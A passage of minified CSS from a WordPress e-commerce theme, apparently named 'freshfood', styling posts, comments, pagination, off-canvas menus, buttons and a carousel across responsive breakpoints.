.mejs-playpause-button.mejs-play button:before{content:'\f452'}.hentry .mejs-playpause-button.mejs-pause button:before{content:'\f448'}.hentry .mejs-volume-button.mejs-mute button:before{content:'\f109';font-size:20px;position:absolute;top:-2px;left:0}.hentry .mejs-volume-button.mejs-unmute button:before{content:'\f109';left:0;position:absolute;top:0}.hentry .mejs-fullscreen-button button:before{content:'\f474'}.hentry .mejs-fullscreen-button.mejs-unfullscreen button:before{content:'\f406'}.hentry .mejs-overlay:hover .mejs-overlay-button{background-color:#24890d;color:#fff}.hentry .mejs-controls .mejs-button button:hover{color:#41a62a}.search article.page{padding-bottom:30px}.search article.page .entry-thumb{margin-bottom:15px}.search article.page .entry-title{text-transform:none;font-size:24px;line-height:24px;font-weight:400;margin-bottom:20px}.search article.page .entry-title a{color:#222}.search article.page .entry-title a:hover{color:#80b435}article{position:relative}article.post{margin-bottom:30px}article.post .entry-title{text-transform:none;font-size:25px;line-height:25px;font-weight:400;margin-bottom:18px}article.post .author{color:#898989;margin-right:10px;font-size:12px}article.post .author i{color:#a7a7a7;font-size:18px}article.post .comments-link{font-size:12px}article.post .comment-count{font-size:12px}article.post .comment-count i{color:#a7a7a7;font-size:18px}article.post .readmore{margin-top:20px;padding-bottom:25px}article header{position:relative}article header .cat-links{margin-top:15px;z-index:9;display:inline-block}article header .cat-links a{color:#FFF;padding:0 10px;margin-right:5px;background:#80b435}.rtl article header .cat-links a{margin-left:5px;margin-right:inherit}article h5.entry-title{line-height:1.4;text-transform:uppercase;font-weight:700;margin-top:15px}article .entry-excerpt{color:#999;line-height:24px}article .entry-thumb{overflow:hidden}article .post-format a{display:block;height:40px;width:40px;line-height:39px;background:#ffcf4e;color:#FFF;text-align:center;position:absolute;top:0;left:0}.rtl article .post-format a{right:0;left:auto}.posts-grid article.post{text-align:center}.posts-grid article.post .entry-meta{margin-bottom:10px}.posts-grid article.post .entry-title{font-size:20px}.archive-body .row:last-child article.post{border:none;padding-bottom:0}.archive-header{display:none}.archive-header .archive-title{background-color:#ff7725;padding:15px 30px;color:#fff}.pbr-pagination{overflow:hidden;margin-top:30px;margin-bottom:30px}.pbr-pagination .pagination>li{display:inline-block;padding:0}.pbr-pagination .pagination>li span.current{background-color:#c7e39f;color:#fff}.pbr-pagination .pagination>li a:hover{background-color:#c7e39f;color:#fff}.pbr-pagination .pagination>li a.prev,.pbr-pagination .pagination>li a.next{font-size:14px;font-weight:600}.pbr-pagination .pagination>li .page-numbers{background-color:#f1f1f1;width:32px;height:32px;padding:0;line-height:32px;margin:0 3px;text-align:center;border:none}.pbr-pagination .result-count{color:#999;font-size:12px;margin:10px 0 0}.loop-pagination{margin-top:0}.loop-pagination .page-numbers{padding:5px 10px;font-weight:700;text-transform:uppercase;font-size:12px}.loop-pagination .current{color:#80b435;text-decoration:underline}.ratings a{text-indent:-5000px!important}.team .pbr-social-share,.page .pbr-social-share,.post .pbr-social-share{margin-bottom:30px;float:right}.rtl .team .pbr-social-share,.rtl .page .pbr-social-share,.rtl .post .pbr-social-share{float:left}.team .pbr-social-share .bo-social-icons,.page .pbr-social-share .bo-social-icons,.post .pbr-social-share .bo-social-icons{margin:0 -5px}.team .pbr-social-share .bo-social-icons a,.page .pbr-social-share .bo-social-icons a,.post .pbr-social-share .bo-social-icons a{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.comments{border-top:1px solid #e9e9e9;padding-top:30px;margin-bottom:30px;color:#aaa}.comments .commentlists{margin-bottom:30px}.comments .comments-title{font-size:24px;position:relative;margin:0 0 30px;text-transform:none}.comments .comments-title span{position:relative;padding-bottom:5px;display:inline-block}.comments .the-comment{padding-top:20px;padding-bottom:20px;border-bottom:1px solid #e9e9e9}.comments .the-comment .avatar{float:left;margin-right:10px}.rtl .comments .the-comment .avatar{float:right}.rtl .comments .the-comment .avatar{margin-left:10px;margin-right:inherit}.comments .the-comment .avatar img{width:50px;height:50px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.comments .children .the-comment{padding-left:65px}.rtl .comments .children .the-comment{padding-right:65px;padding-left:inherit}.comments .children .children .the-comment{padding-left:130px}.rtl .comments .children .children .the-comment{padding-right:130px;padding-left:inherit}.comments .comment-author{color:#000}.comments .comment-author strong{color:#000}.comments .comment-meta{font-size:12px;color:#aaa}.comments a{font-weight:600;text-transform:uppercase}.comments ol,.comments ul{list-style:none;margin:0;padding:0}.comments .comment-text>p:last-child{margin-bottom:0}.author-info{margin-bottom:50px}.author-info .author-about-container .description .author-title{margin:0 0 15px}.author-info .author-about-container>.pull-left{padding-right:15px}.rtl .author-info .author-about-container>.pull-left{padding-left:15px;padding-right:inherit}.author-info .author-about-container .avatar-img img{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.related-posts .related-post-title{font-size:24px;text-transform:none;font-weight:700;margin-bottom:20px}.related-posts .related-posts-content article.post{margin-bottom:0;padding-bottom:0}.related-posts .related-posts-content article.post .entry-title{font-size:14px;font-weight:600;text-transform:uppercase;margin-bottom:10px}.related-posts .related-posts-content article.post .entry-thumb img,.related-posts .related-posts-content article.post .post-thumbnail img{margin-bottom:10px}.readmore{margin-top:40px}.readmore a{text-transform:uppercase;font-weight:700;border:1px solid #80b435;color:#666;text-align:center;padding:8px 40px;font-size:16px;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.readmore a:hover{color:#FFF;border-color:#80b435;background:#80b435}.archive-header .archive-title{margin-bottom:30px}.archive-header .author-description{border:1px solid #e9e9e9;background-color:#fafafa;padding:20px;border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;margin-bottom:20px}.post-preview{position:relative}.archive-body{margin-bottom:30px}.single-portfolio .header-title .entry-title{margin-top:0}.single-portfolio .header-title .btn{padding-left:0;padding-right:0}.single-portfolio .header-title .btn::hover{text-decoration:none}.single-portfolio .post-area .entry-thumb{margin-bottom:20px}.single-portfolio .post-area .entry-thumb img{width:100%;height:auto}.portfolio-masonry-entry{margin-bottom:30px}.portfolio-masonry-entry.nopadding{margin-bottom:0}.ih-item.square{position:relative}.ih-item.square .info{backface-visibility:hidden;bottom:0;left:0;position:absolute;right:0;text-align:center;top:0;background:#333;color:#FFF}.ih-item.square .info>*{color:#FFF}.ih-item.square .info h3{text-transform:uppercase;color:#fff;text-align:center;padding:10px;background:#000;margin:30px 0 0 0;font-size:15px}.ih-item.square .info p{font-style:italic;position:relative;color:#bbb;padding:20px 20px 20px;text-align:center;font-size:14px}.ih-item.square.effect16 .info{opacity:0;filter:alpha(opacity=0);background:#2b2b2b;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}@media (max-width:991px){.ih-item.square.effect16 .info{padding-top:10px!important}}@media (max-width:767px){.ih-item.square.effect16 .info{display:none!important}}.ih-item.square.effect16 .info h3{background:none}.ih-item.square.effect16 .info h3 a{color:#000!important;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}.ih-item.square.effect16 .info h3 a:hover{color:#FFF!important}.ih-item.square.effect16 .info .description{display:none}.ih-item.square.effect16 .info .created,.ih-item.square.effect16 .info .zoom{display:block!important;visibility:visible!important;padding:0;color:#FFF;font-weight:400}.ih-item.square.effect16 .info .zoom i{border:1px solid #FFF!important;width:30px;height:30px;line-height:28px}.ih-item.square.effect16 .info .info-inner{position:absolute;top:50%;margin-top:-60px;left:0;width:100%;height:auto;z-index:1}.ih-item.square.effect16 .info .info-inner h3{margin:0}.ih-item.square.effect16:hover .info{opacity:1;filter:alpha(opacity=100)}.ih-item.square.effect16 .info{opacity:0;filter:alpha(opacity=0);background:#2b2b2b;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}@media (max-width:991px){.ih-item.square.effect16 .info{padding-top:10px!important}}@media (max-width:767px){.ih-item.square.effect16 .info{display:none!important}}.ih-item.square.effect16 .info h3{background:none}.ih-item.square.effect16 .info h3 a{color:#000!important;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}.ih-item.square.effect16 .info h3 a:hover{color:#FFF!important}.ih-item.square.effect16 .info .description{display:none}.ih-item.square.effect16 .info .created,.ih-item.square.effect16 .info .zoom{display:block!important;visibility:visible!important;padding:0;color:#FFF;font-weight:400}.ih-item.square.effect16 .info .zoom i{border:1px solid #FFF!important}.ih-item.square.effect16 .info .info-inner{position:absolute;top:50%;margin-top:-60px;left:0;width:100%;height:auto;z-index:1}.ih-item.square.effect16 .info .info-inner h3{margin:0}.ih-item.square.effect16:hover .info{opacity:1;filter:alpha(opacity=100)}.search_modal .modal{top:30%}.search_modal .modal-content{padding:90px 50px}.search_modal .close{background:transparent;border:none;font-size:25px;position:absolute;top:20px;right:20px}.search_modal .form-control{height:47px;border:none}.search_modal .input-group{display:table;border:1px solid #e6e6e6}.search_modal .input-group-addon{border:none;cursor:pointer}.search_modal .input-group-addon:hover .fa-search{color:#80b435}.search_modal input[type="submit"]{border:none;background:transparent;font-size:18px;padding:0}.search_modal .icons{font-size:22px;color:#000;text-align:middle}.search_modal .fa-search{font-size:15px}.sidebar-offcanvas{position:absolute;top:0;bottom:0;width:50%;z-index:999;-webkit-box-shadow:0 0 5px rgba(0,0,0,.5);box-shadow:0 0 5px rgba(0,0,0,.5);text-align:left;background-color:#FFF;left:-50%;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rtl .sidebar-offcanvas{text-align:right}.rtl .sidebar-offcanvas{right:-50%;left:auto}.sidebar-offcanvas.active{left:0}.rtl .sidebar-offcanvas.active{right:0;left:auto}.btn-close{background:transparent;color:#FFF;font-size:18px}.btn-offcanvas{background:transparent;color:#000;font-size:20px}.btn-offcanvas:hover{color:#80b435}.offcanvas-head{background-color:#80b435;padding:5px}.offcanvas-head button{padding:9px 15px 10px;margin-right:10px}.rtl .offcanvas-head button{margin-left:10px;margin-right:inherit}.offcanvas-head span{color:#fff;text-transform:uppercase;font-weight:700}.row-offcanvas{position:relative;-webkit-transition:all 0.25s ease-out;-o-transition:all 0.25s ease-out;transition:all 0.25s ease-out}.row-offcanvas.active{left:0}.rtl .row-offcanvas.active{right:0;left:auto}.offcanvas-showright{background:rgba(43,43,43,.8);position:relative;-webkit-transition:all 0.25s ease-out;-o-transition:all 0.25s ease-out;transition:all 0.25s ease-out;width:400px;position:absolute;right:-800px;top:0;z-index:1000;display:block;padding:50px 0}.offcanvas-showright.active{display:block;right:0}.offcanvas-showright .showright{background-color:#FFF;width:40px;height:40px;border:none;margin-right:50px}.rtl .offcanvas-showright .showright{margin-left:50px;margin-right:inherit}.offcanvas-showright .showright .fa{color:#2b2b2b}.navbar-offcanvas{border:none}.navbar-offcanvas #main-menu-offcanvas{float:none;display:block}.navbar-offcanvas #main-menu-offcanvas>li{position:relative;border-bottom:1px solid #e9e9e9;display:block;float:none}.navbar-offcanvas #main-menu-offcanvas>li .caret{position:absolute;right:10px;top:10px;width:22px;height:22px;border:1px solid #e9e9e9;z-index:9;background:#f5f5f5}.navbar-offcanvas #main-menu-offcanvas>li .caret:hover{cursor:pointer}.navbar-offcanvas #main-menu-offcanvas>li .caret:after{font-family:FontAwesome;content:"\f107";top:0;left:5px;position:absolute;z-index:9}.navbar-offcanvas #main-menu-offcanvas>li ul{position:relative;float:none;border:none;-webkit-box-shadow:none;box-shadow:none;padding:0 15px}.navbar-offcanvas #main-menu-offcanvas>li ul li a{font-size:12px;padding-top:10px;padding-bottom:10px}.navbar-offcanvas #main-menu-offcanvas>li ul li a:hover{color:#80b435;background-color:transparent}.navbar-offcanvas #main-menu-offcanvas li.active>a{background:transparent;color:#80b435}@media (min-width:768px) and (max-width:992px){.ocean-woo-category .title{padding:20px 10px}.ocean-woo-category .entry-body{bottom:5%}.pbr-mainmenu .btn-offcanvas{margin-top:30px}#pbr-masthead.pbr-header-v1 .logo-wrapper{padding-bottom:20px}}@media screen and (max-width:992px){.row-offcanvas-right{right:0}.rtl .row-offcanvas-right{left:0;right:auto}.row-offcanvas-left{left:0}.rtl .row-offcanvas-left{right:0;left:auto}.row-offcanvas-right .sidebar-offcanvas{right:-50%}.rtl .row-offcanvas-right .sidebar-offcanvas{left:-50%;right:auto}.row-offcanvas-right.active{right:50%}.rtl .row-offcanvas-right.active{left:50%;right:auto}.row-offcanvas-left.active{left:0}.rtl .row-offcanvas-left.active{right:0;left:auto}.product-block .button-action{display:none}#menu-vertical-menu li>a{padding:3px}}@media (min-width:992px) and (max-width:1200px){.navbar-mega .navbar-nav>li{margin-right:10px!important}.ocean-woo-category .title{font-size:30px!important;padding:10px!important}.woocommerce ul.product_list_widget li img{width:59px!important;margin-top:0!important}.sidebar .widget .widget-title{font-size:18px}}@media (max-width:768px){.ocean-woo-category .title{font-size:25px!important;padding:10px!important}#menu-vertical-menu li>a{padding:3px}.pbr-header-default .pbr-mainmenu,.pbr-header-v3 .pbr-mainmenu{text-align:center}#pbr-masthead.pbr-header-v2 .cart-search{padding-top:0!important}#pbr-masthead .cart-search{padding-right:20px}.pbr-header-v1 .btn-offcanvas{margin-top:20px}#pbr-masthead.pbr-header-default .header-wrapper-inner{padding:0!important}.widget_product_item_deal.deal-style-v1 .image{bottom:0!important;left:0!important;position:relative!important}.widget_product_item_deal.deal-style-v1 .time{transform:translate(0,0)!important}.widget_product_item_deal.deal-style-v2 .image{left:0!important;position:relative!important}.widget_product_item_deal.deal-style-v2 .caption{float:none!important;width:auto!important}.vc_col-sm-8{width:100%!important;margin-bottom:30px}.widget_custom_content .image{display:none}.widget_custom_content .custom_content .subtitle{font-size:25px!important}}@media (min-width:480px) and (max-width:768px){#popupNewsletterModal{display:none}.modal-backdrop.in{display:none}.modal-open{overflow:visible!important}.logo-wrapper{text-align:center}.pbr-header-default .user-login,.pbr-header-default .text-header{text-align:center}.block-shadown{height:370px!important}.block-shadown .container{top:0!important}.block-shadown .wpb_column{width:50%;float:left}.rtl .block-shadown .wpb_column{float:right}.layer-banner .wpb_column{height:100px;width:33.33333333%!important;float:left}.rtl .layer-banner .wpb_column{float:right}.layer-banner .wpb_single_image img{margin-top:0!important}.custom-service .wpb_column{width:50%;float:left}.rtl .custom-service .wpb_column{float:right}.engo_footer_content{padding-left:20px;padding-right:20px}.single-product.woocommerce .woocommerce-tabs{grid-template-columns:1fr!important}.single-product.woocommerce .woocommerce-tabs .panel{border-left:none}}@media screen and (max-width:480px){.user-login .dropdown-menu{left:25%}#popupNewsletterModal{display:none}.modal-backdrop.in{display:none}.modal-open{overflow:visible!important}.logo-wrapper{text-align:center}.products-list .product-block .add-cart a{padding:14px 25px!important}.products-top-wrap .display-mode .btn{width:39px!important;height:48px!important}.single-product .quantity{margin-bottom:20px!important}.single-product.woocommerce .woocommerce-tabs{grid-template-columns:1fr!important}.single-product.woocommerce .woocommerce-tabs .panel{border-left:none}.pbr-topcart .dropdown-menu{right:-30px!important}.pbr-header-v3 .user-login{text-align:center}.pbr-header-v3 .logo-wrapper{padding:20px 0!important}#pbr-masthead.pbr-header-v2 .head-main{padding-left:0!important}.pbr-header-v1 .btn-offcanvas{margin-top:10px}.logo-wrapper{margin:15px 0}.pbr-header-default .user-login,.pbr-header-default .text-header{text-align:center}.search_modal .modal-content{padding:20px}.search_modal .close{right:0;top:0}.block-shadown{height:370px!important}.block-shadown .container{top:0!important}.block-shadown .wpb_column{width:50%;float:left}.rtl .block-shadown .wpb_column{float:right}.layer-banner .wpb_column{height:250px}.layer-banner .wpb_single_image img{margin-top:0!important}.custom-service .wpb_column{width:50%;float:left}.rtl .custom-service .wpb_column{float:right}.sidebar-offcanvas{width:80%;left:-85%}.rtl .sidebar-offcanvas{right:-85%;left:auto}.row-offcanvas-right .sidebar-offcanvas{right:-85%}.rtl .row-offcanvas-right .sidebar-offcanvas{left:-85%;right:auto}.row-offcanvas-right.active{right:85%}.rtl .row-offcanvas-right.active{left:85%;right:auto}.product-block .button-action{display:none}.widget_custom_content .image{display:none}.verticalmenu{display:none}}@media (max-width:480px){.line-content:before{display:none}.line-content:after{display:none}.pbr-footer .engo_footer_content{padding:0 10px}.widget_product_item_deal{padding:0!important}.widget_product_item_deal .description{padding:0!important}.product-item-deal .image{bottom:-15px!important;left:0!important;position:relative!important;width:100%}.product-item-deal .caption{padding-top:30px}.product-item-deal .time{transform:translate(0)!important;padding:0!important}.product-item-deal .time .countdown-times div{height:80px!important;width:60px!important}.product-item-deal .time .countdown-times div b{font-size:25px!important;height:45px!important}.product-item-deal .time .countdown-times div:after{top:10px!important}.product-item-deal .btn-theme{margin:auto;left:0;right:0!important;bottom:-50px!important}.testimonials .testimonials-wrap .testimonials-quote{padding:0!important}}@media (max-width:991px){.woocommerce #content div.product div.images>div,.woocommerce div.product div.images>div{position:relative;z-index:10}.woocommerce #content div.product div.images>div.col-md-9,.woocommerce div.product div.images>div.col-md-9{width:75%;float:left;padding:0 10px}.rtl .woocommerce #content div.product div.images>div.col-md-9,.rtl .woocommerce div.product div.images>div.col-md-9{float:right}.woocommerce #content div.product div.images>div.col-md-3,.woocommerce div.product div.images>div.col-md-3{width:25%;float:left;padding:0 10px}.rtl .woocommerce #content div.product div.images>div.col-md-3,.rtl .woocommerce div.product div.images>div.col-md-3{float:right}}.bg-style-v4{background:url(../../../../../../../themes/freshfood/images/bg-style-v4.jpg) no-repeat center top transparent}.bg-style-v3{background:url(../../../../../../../themes/freshfood/images/bg-style-v3.jpg) no-repeat center top transparent}.bg-style-v2{background:url(../../../../../../../themes/freshfood/images/bg-style-v2.jpg) no-repeat center top transparent}.bg-style-v1{background:url(../../../../../../../themes/freshfood/images/bg-style-v1.jpg) repeat center top transparent}#main .bg-theme .container{padding:0;background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.bg-success{background-color:#8bc43f}.bg-warning{background-color:#ffcf4e}.bg-danger{background-color:#e0545f}.bg-info{background-color:#2b74ab}.bg-primary{background-color:#80b435}.no-space-row .row{margin:0}.no-space-row [class^="col-"],.no-space-row [class*="col-"]{padding:0}.no-space-row .vc_column_container>.vc_column-inner{padding:0}.d_flex{display:flex}.bg-white{background:#FFF}.btn-slide{background:#80b435;border:1px solid #80b435;color:#FFF!important;font-size:14px!important;font-family:"Roboto Slab"!important;letter-spacing:1px;padding:8px 43px;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.btn-slide:hover{background:transparent;border-color:#FFF}.btn-slide2{background:transparent;border:1px solid #FFF;color:#FFF!important;font-size:14px!important;font-family:"Roboto Slab"!important;letter-spacing:1px;padding:8px 43px;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.btn-slide2:hover{background:#80b435;border-color:#80b435}.btn-theme{background:#80b435;border:1px solid #80b435;color:#FFF;font-size:16px;line-height:22px;width:180px;height:40px}.btn-outline-theme{background:transparent;border:1px solid #80b435;color:#80b435;padding:0 25px}.btn-outline-theme:hover{background:#80b435;color:#FFF}.btn-outline-product a{border-width:1px!important;padding:10px 56px!important;font-size:14px!important}.btn-outline-light{color:#FFF;background-color:transparent;border-color:#FFF}.btn-outline-light:hover,.btn-outline-light:focus,.btn-outline-light:active,.btn-outline-light.active{color:#FFF;background-color:#2b2b2b;border-color:#2b2b2b}.open .btn-outline-light.dropdown-toggle{color:#FFF;background-color:#2b2b2b;border-color:#2b2b2b}.btn-outline-light:active,.btn-outline-light.active{background-image:none}.open .btn-outline-light.dropdown-toggle{background-image:none}.btn-outline-light.disabled,.btn-outline-light.disabled:hover,.btn-outline-light.disabled:focus,.btn-outline-light.disabled:active,.btn-outline-light.disabled.active,.btn-outline-light[disabled],.btn-outline-light[disabled]:hover,.btn-outline-light[disabled]:focus,.btn-outline-light[disabled]:active,.btn-outline-light[disabled].active,fieldset[disabled] .btn-outline-light,fieldset[disabled] .btn-outline-light:hover,fieldset[disabled] .btn-outline-light:focus,fieldset[disabled] .btn-outline-light:active,fieldset[disabled] .btn-outline-light.active{background-color:transparent;border-color:#FFF}.btn-outline-light .badge{color:transparent;background-color:#FFF}.btn-outline-light.btn-default:hover{background-color:#2b2b2b;border-color:#2b2b2b;color:#fff}.btn-outline-light.btn-primary:hover{background-color:#80b435;border-color:#80b435;color:#fff}.btn-outline-light.btn-success:hover{background-color:#8bc43f;border-color:#8bc43f;color:#fff}.btn-outline-light.btn-info:hover{background-color:#2b74ab;border-color:#2b74ab;color:#fff}.btn-outline-light.btn-danger:hover{background-color:#e0545f;border-color:#e0545f;color:#fff}.btn-outline-light.btn-warning:hover{background-color:#ffcf4e;border-color:#ffcf4e;color:#fff}.btn-outline-dark{color:#FFF!important;background-color:#80b435;border-color:#80b435}.btn-outline-dark:hover,.btn-outline-dark:focus,.btn-outline-dark:active,.btn-outline-dark.active{color:#80b435;background-color:transparent;border-color:#80b435}.open .btn-outline-dark.dropdown-toggle{color:#80b435;background-color:transparent;border-color:#80b435}.btn-outline-dark:active,.btn-outline-dark.active{background-image:none}.open .btn-outline-dark.dropdown-toggle{background-image:none}.btn-outline-dark.disabled,.btn-outline-dark.disabled:hover,.btn-outline-dark.disabled:focus,.btn-outline-dark.disabled:active,.btn-outline-dark.disabled.active,.btn-outline-dark[disabled],.btn-outline-dark[disabled]:hover,.btn-outline-dark[disabled]:focus,.btn-outline-dark[disabled]:active,.btn-outline-dark[disabled].active,fieldset[disabled] .btn-outline-dark,fieldset[disabled] .btn-outline-dark:hover,fieldset[disabled] .btn-outline-dark:focus,fieldset[disabled] .btn-outline-dark:active,fieldset[disabled] .btn-outline-dark.active{background-color:#80b435;border-color:#80b435}.btn-outline-dark .badge{color:#80b435;background-color:#FFF!important}.btn-inverse-light{color:#222;background-color:#FFF;border-color:#FFF}.btn-inverse-light:hover,.btn-inverse-light:focus,.btn-inverse-light:active,.btn-inverse-light.active{color:#FFF;background-color:transparent;border-color:#FFF}.open .btn-inverse-light.dropdown-toggle{color:#FFF;background-color:transparent;border-color:#FFF}.btn-inverse-light:active,.btn-inverse-light.active{background-image:none}.open .btn-inverse-light.dropdown-toggle{background-image:none}.btn-inverse-light.disabled,.btn-inverse-light.disabled:hover,.btn-inverse-light.disabled:focus,.btn-inverse-light.disabled:active,.btn-inverse-light.disabled.active,.btn-inverse-light[disabled],.btn-inverse-light[disabled]:hover,.btn-inverse-light[disabled]:focus,.btn-inverse-light[disabled]:active,.btn-inverse-light[disabled].active,fieldset[disabled] .btn-inverse-light,fieldset[disabled] .btn-inverse-light:hover,fieldset[disabled] .btn-inverse-light:focus,fieldset[disabled] .btn-inverse-light:active,fieldset[disabled] .btn-inverse-light.active{background-color:#FFF;border-color:#FFF}.btn-inverse-light .badge{color:#FFF;background-color:#222}.btn-inverse-light.btn-default:hover{border-color:#2b2b2b;color:#2b2b2b}.btn-inverse-light.btn-primary:hover{border-color:#80b435;color:#80b435}.btn-inverse-light.btn-success:hover{border-color:#8bc43f;color:#8bc43f}.btn-inverse-light.btn-info:hover{border-color:#2b74ab;color:#2b74ab}.btn-inverse-light.btn-danger:hover{border-color:#e0545f;color:#e0545f}.btn-inverse-light.btn-warning:hover{border-color:#ffcf4e;color:#ffcf4e}.btn-outline{border-color:#FFF;color:#FFF!important;background:transparent;background:transparent;background:transparent;background:transparent;background:transparent;background:transparent}.btn-outline.btn:hover{background-color:#80b435;border-color:#80b435;color:#fff}.btn-outline.btn-default{color:#2b2b2b;border-color:#2b2b2b}.btn-outline.btn-default:hover{color:#FFF;background-color:#2b2b2b}.btn-outline.btn-primary{color:#80b435;border-color:#80b435}.btn-outline.btn-primary:hover{color:#FFF;background-color:#80b435}.btn-outline.btn-success{color:#2b2b2b;border-color:#2b2b2b}.btn-outline.btn-success:hover{color:#FFF;background-color:#2b2b2b}.btn-outline.btn-info{color:#2b74ab;border-color:#2b74ab}.btn-outline.btn-info:hover{color:#FFF;background-color:#2b74ab}.btn-outline.btn-danger{color:#e0545f;border-color:#e0545f}.btn-outline.btn-danger:hover{color:#FFF;background-color:#e0545f}.btn-outline.btn-warning{color:#ffcf4e;border-color:#ffcf4e}.btn-outline.btn-warning:hover{color:#FFF;background-color:#ffcf4e}.btn-inverse.btn-default:hover{color:#2b2b2b;background:transparent}.btn-inverse.btn-primary:hover{color:#80b435;background:transparent}.btn-inverse.btn-success:hover{color:#2b2b2b;background:transparent}.btn-inverse.btn-info:hover{color:#2b74ab;background:transparent}.btn-inverse.btn-danger:hover{color:#e0545f;background:transparent}.btn-inverse.btn-warning:hover{color:#ffcf4e;background:transparent}.btn-inverse-light{color:#222;background-color:#FFF;border-color:#FFF}.btn-inverse-light:hover,.btn-inverse-light:focus,.btn-inverse-light:active,.btn-inverse-light.active{color:#FFF;background-color:transparent;border-color:#FFF}.open .btn-inverse-light.dropdown-toggle{color:#FFF;background-color:transparent;border-color:#FFF}.btn-inverse-light:active,.btn-inverse-light.active{background-image:none}.open .btn-inverse-light.dropdown-toggle{background-image:none}.btn-inverse-light.disabled,.btn-inverse-light.disabled:hover,.btn-inverse-light.disabled:focus,.btn-inverse-light.disabled:active,.btn-inverse-light.disabled.active,.btn-inverse-light[disabled],.btn-inverse-light[disabled]:hover,.btn-inverse-light[disabled]:focus,.btn-inverse-light[disabled]:active,.btn-inverse-light[disabled].active,fieldset[disabled] .btn-inverse-light,fieldset[disabled] .btn-inverse-light:hover,fieldset[disabled] .btn-inverse-light:focus,fieldset[disabled] .btn-inverse-light:active,fieldset[disabled] .btn-inverse-light.active{background-color:#FFF;border-color:#FFF}.btn-inverse-light .badge{color:#FFF;background-color:#222}.btn-newsletter{background:#80b435;border:1px solid #80b435;color:#FFF;font-size:12px;font-weight:700}.btn-newsletter .fa{margin-left:10px}.btn-newsletter:hover{background:transparent;color:#80b435}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%;height:100%!important;direction:ltr!important}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-carousel .owl-item .item{padding:0 10px}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls .owl-buttons div{position:absolute}.owl-controls .owl-buttons .owl-prev{left:10px;top:50%}.rtl .owl-controls .owl-buttons .owl-prev{right:10px;left:auto}.owl-controls .owl-buttons .owl-next{right:10px;top:50%}.rtl .owl-controls .owl-buttons .owl-next{left:10px;right:auto}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.owl-carousel{margin:0 0}.owl-carousel .owl-buttons div{opacity:0;color:rgba(0,0,0,.8);text-shadow:1px 1px 0 rgba(255,255,255,.3);transition:all .3s ease}.owl-carousel:hover .owl-buttons div{opacity:.7}.owl-carousel .owl-buttons div i{font-size:40px;margin:-20px 0 0}.owl-carousel .owl-buttons .owl-prev{left:-50px}.owl-carousel .owl-buttons .owl-next{right:-50px}.owl-carousel:hover .owl-buttons .owl-prev{left:10px}.owl-carousel:hover .owl-buttons .owl-next{right:10px}.owl-pagination{text-align:center;top:0;position:relative}.owl-controls .owl-page{display:inline-block;margin:0 4px}.owl-controls .owl-page span{display:block;width:10px;height:10px;border-radius:20px;-webkit-box-shadow:inset 0 0 0 2px rgba(0,0,0,.3);box-shadow:inset 0 0 0 2px rgba(0,0,0,.3)}.owl-controls .owl-page.active span{background:#2b2b2b;-webkit-box-shadow:none;box-shadow:none}.owl-carousel-play{position:relative}.owl-carousel-play .owl-item:last-child .product-wrapper{border:none}.owl-carousel-play .carousel-controls{opacity:0;filter:alpha(opacity=0);visibility:hidden}.owl-carousel-play:hover .carousel-controls{opacity:1;filter:alpha(opacity=100);visibility:visible}.carousel-md{width:44px;height:44px;line-height:44px}.carousel-sm{width:34px;height:34px;line-height:34px;font-size:14px}.carousel-xs{width:28px;height:28px;line-height:28px;font-size:14px}.carousel-controls-v1 .carousel-control{box-shadow:0 0 0 30px rgba(0,0,0,.5) inset;color:#999;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.carousel-controls-v1 .carousel-control:hover{box-shadow:0 0 0 2px rgba(0,0,0,.5) inset;color:#737373}.carousel-controls-v2 .carousel-control{color:#fff;border:none;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s;font-size:25px;z-index:5;top:50%;margin-top:-28px}.carousel-controls-v2 .carousel-control:hover{color:#fff}.carousel-controls-v3 .carousel-control{top:0}.carousel-controls-v3 .carousel-control:hover{color:#fff}.text-default{color:#2b2b2b}.text-purple{color:#6c58bd!important}.text-orange{color:#f66000!important}.text-yellow{color:#e2d951!important}.text-black{color:#000!important}.text-white,.text-light{color:#FFFFFF!important}.text-darker{color:#333!important}.text-uppercase,.initialism{text-transform:uppercase}.text-big1{font-size:18px;line-height:30px;font-family:"Roboto Slab"}.text-big2{font-size:20px;line-height:30px;font-family:"Roboto Slab"}.text-big3{font-size:30px;line-height:32px;font-weight:300;font-family:"Roboto 